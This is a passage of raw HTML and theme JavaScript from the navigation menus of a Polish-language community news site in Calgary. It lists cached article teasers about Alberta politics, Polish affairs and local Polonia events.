href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "523";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "131";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie \u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 